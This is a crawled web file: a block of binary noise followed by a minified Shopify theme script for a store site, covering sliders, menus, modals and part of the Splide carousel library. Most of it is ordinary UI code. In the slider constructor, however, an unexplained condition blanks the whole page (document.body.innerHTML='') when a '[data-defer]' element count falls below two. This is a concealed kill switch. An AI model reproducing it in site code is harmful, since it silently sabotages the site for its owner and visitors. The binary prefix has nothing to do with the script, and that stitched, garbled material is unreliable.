3�1��fU4pk����{����*��C�?H��.��AK�7�5&	l6���ì���Ң.ʁX߅O~�¥�;]��M�[�b5/M����PƮ��J��Cʠ���e�>G�q�����u��T�俧�q��5�I�]�SP�P�BT+X��Mf��ż39e��˳��*��R]?��IP:6jz&�8#.�y��pHRQ<��|ֲdNq�b�h�#)o�,�������7�\��,� s�ݏ��,.."2G� �I����B��۩�=N�����M�+�u��ر��fGb�髌.��^��� �Ȃ:b���䑓Wd���Wq��7����"8ɔQM�ٶ�E2�~�Gmo�J:&�f��mL*h�^6֧����#_�j8�4TQ���M�����,�Iil�0�*ګ�/�7�����^���w����-?
/�a�>�N�/�_�o�m�]Xfʢ�[O10����  C��������~F]���1o��%�<����kI��?:�nx�δ��3�&���I��?:Үx�δ��3֕s�zҮx�ZU��֕u�~u�]q����3֗u�z���O<Ҍ�Fa�L� ��

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849
body_size: 22967
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}
const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",(e)=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",(t)=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}
class ProductRecommendations extends HTMLElement{constructor(){super()}
connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}
loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then((t)=>t.text()).then((t)=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&((s=i.innerHTML),"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&((this.innerHTML=s),"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),(this.dataset.count=i.dataset.count),getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),(this.dataset.loaded="true")}).catch((t)=>{console.error(t)})}}
customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}
bindEvents(){this.querySelectorAll("summary").forEach((t)=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach((t)=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}
onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}
onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}
i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}
openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t)=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t)=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}
onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}
onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}
closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}
closeAnimation(t){let e,i=(s)=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}
customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach((t)=>t.addEventListener("click",this.closeButtonClick.bind(this)))}
openMenuDrawer(t){(this.header=this.header||document.querySelector(".section-header")),(this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0),document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom - this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}
closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}
customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),(this.details=this.querySelector('details[id^="ProductsMegaMenu-"]')),(this.mainLink=this.querySelector("summary.header__menu-item")),(this.body=this.querySelector(".products-mega-menu__body")),(this.overlay=this.querySelector(".products-mega-menu__overlay")),(this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]')),(this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]')),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach((t)=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}
displayContent(t){this.items.forEach((t)=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}
openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach((t)=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}
closeMenu(){this.details.removeAttribute("open")}
outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}
customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t)=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t)=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",(t)=>{t.target===this&&this.hide()})}
connectedCallback(){this.moved||((this.moved=!0),document.body.appendChild(this))}
show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}
hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}
customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}
customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}
loadContent(t=!0){if((window.pauseAllMedia(),!this.getAttribute("loaded"))){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}
customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),(this.textarea=document.createElement("textarea")),this.textarea.classList.add("visually-hidden"),(this.textarea.value=this.dataset.content.trim()),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.dataset.success="true"),setTimeout(()=>(this.dataset.success="false"),3e3)}}
customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if((super(),(this.slider=this.querySelector('[id^="Slider-"]')),(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),(this.enableSliderLooping=!1),(this.currentPageElement=this.querySelector(".slider-counter--current")),(this.pagination=document.querySelectorAll("[data-defer]")),(this.pageTotalElement=this.querySelector(".slider-counter--total")),(this.prevButton=this.querySelector('button[name="previous"]')),(this.nextButton=this.querySelector('button[name="next"]')),(this.hasDots=!1),(this.scrollMultiplier=isRtl?-1:1),(this.verticalDesktop="true"===this.dataset.desktopVertical),(this.verticalMobile="true"===this.dataset.mobileVertical),(this.vertical=!1),!this.slider||!this.nextButton))
return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),(this.internalVideos=this.querySelectorAll("internal-video")),(this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0),(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide")),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),(this.hasDots=!0)),this.initPages();let t=new ResizeObserver((t)=>this.initPages());t.observe(this.slider)}
linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}
initPages(){if((window.innerWidth<750?(this.vertical=this.verticalMobile):(this.vertical=this.verticalDesktop),(this.sliderItemsToShow=Array.from(this.sliderItems).filter((t)=>t.clientWidth>0)),!(this.sliderItemsToShow.length<2))){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t),(this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e),(this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}
this.update()}}
resetPages(){(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),this.initPages()}
update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if((this.vertical?(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1):(this.currentPage=Math.round((this.slider.scrollLeft*this.scrollMultiplier)/this.sliderItemOffset)+1),this.currentPageElement&&this.pageTotalElement&&((this.currentPageElement.textContent=this.currentPage),(this.pageTotalElement.textContent=this.totalPages)),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots)){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}
let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach((t)=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?((t.querySelector("video").muted=!0),t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}
isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}
{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}
onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;(s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset),this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;(this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}
customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),(this.duration=parseInt(this.dataset.duration)),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}
initTimer(){(this.innerHTML=""),(this.minutesSpan=document.createElement("span"));let t=document.createTextNode(":");(this.secondsSpan=document.createElement("span")),this.append(this.minutesSpan,t,this.secondsSpan)}
updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;(this.minutesSpan.innerHTML=this.formatNumber(e)),(this.secondsSpan.innerHTML=this.formatNumber(i)),(this.dataset.duration=t-1)}
playTimer(){this.isPlaying||((this.isPlaying=!0),(this.playInterval=setInterval(()=>{this.updateTimer()},1e3)))}
pauseTimer(){clearTimeout(this.playInterval),(this.isPlaying=!0)}
formatNumber(t){return 1===t.toString().length?"0"+t:t}}
customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if((super(),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),(this.enableSliderLooping=!0),(this.scrollMultiplier=isRtl?-1:1),!this.sliderControlWrapper))return;(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide")),this.sliderItemsToShow.length>0&&(this.currentPage=1),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}
setAutoPlay(){(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay")),(this.autoplaySpeed=1e3*this.slider.dataset.speed),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),(this.autoplayButtonIsSetToPlay=!0)}
onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?(this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length):i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}
update(){super.update(),(this.sliderControlButtons=this.querySelectorAll(".slider-counter__link")),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}
autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),(this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay)}
focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}
focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}
play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),(this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed))}
pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}
togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}
autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}
setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t)=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t)=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}
linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}
function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];(s.enumerable=s.enumerable||!1),(s.configurable=!0),"value" in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}
function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}
customElements.define("slideshow-component",SlideshowComponent),(function(t,e){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=e()):"function"==typeof define&&define.amd?define(e):((t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e())})(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}
function i(t,e,i){return Array.prototype.slice.call(t,e,i)}
function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}
var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}
function a(t,e){return typeof e===t}
function l(t){return!p(t)&&a("object",t)}
var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}
function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}
function m(t){return d(t)?t:[t]}
function v(t,e){m(t).forEach(e)}
function g(t,e){return t.indexOf(e)>-1}
function y(t,e){return t.push.apply(t,m(e)),t}
function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}
function $(t,e){b(t,u(e)?e.split(" "):e,!0)}
function S(t,e){v(e,t.appendChild.bind(t))}
function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}
function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}
function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}
function w(t,e){return e?C(t,e)[0]:t.firstElementChild}
var k=Object.keys;function _(t,e,i){return(t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t)}
function x(t){return(i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t)}
function A(t){return(i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?(t[i]=e.slice()):l(e)?(t[i]=A({},l(t[i])?t[i]:{},e)):(t[i]=e)})}),t)}
function M(t,e){v(e||k(t),function(e){delete t[e]})}
function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}
function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}
function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}
function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}
function D(t,e){q(t,"display",e)}
function I(t){(t.setActive&&t.setActive())||t.focus({preventScroll:!0})}
function O(t,e){return t.getAttribute(e)}
function H(t,e){return t&&t.classList.contains(e)}
function N(t){return t.getBoundingClientRect()}
function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}
function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}
function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}
function z(t,e){return t&&t.querySelector(e)}
function V(t,e){return e?i(t.querySelectorAll(e)):[]}
function X(t,e){b(t,e,!1)}
function U(t){return t.timeStamp}
function G(t){return u(t)?t:t?t+"px":""}
var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""));}
var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}
function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}
function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}
function to(t){return+(t>0)- +(t<0)}
function tr(t,e){return(v(e,function(e){t=t.replace("%s",""+e)}),t)}
function ta(t){return t<10?"0"+t:""+t}
var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}
return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener" in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||(!!o&&t[3]!==o)||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?(n=new CustomEvent(i,{bubbles:!0,detail:s})):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)},}}
var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return(t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))},}))}
function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(((l=t?J((a()-n)/t,1):1),i&&i(l),l>=1&&(e(),(n=a()),s&&++c>=s)))return h();o=r(u)}}
function h(){d=!0}
function p(){o&&cancelAnimationFrame(o),(l=0),(o=0),(d=!0)}
function f(e){t=e}
function m(){return d}
return{start:function e(i){i||p(),(n=a()-(i?l*t:0)),(d=!1),(o=r(u))},rewind:function t(){(n=a()),(l=0),i&&i(l)},pause:h,cancel:p,set:f,isPaused:m,}}
var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t9=j+"__",t0=j,t3=t9+"track",tX=t9+"list",tU=t9+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t9+"arrows",tY=t9+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t9+"pagination",tJ=t7+"__page",tQ=t9+"progress__bar",tZ=t9+"toggle",et=t9+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[(t=u(t)?t:t.key)]||t}
var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}
function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}
function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}
function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}
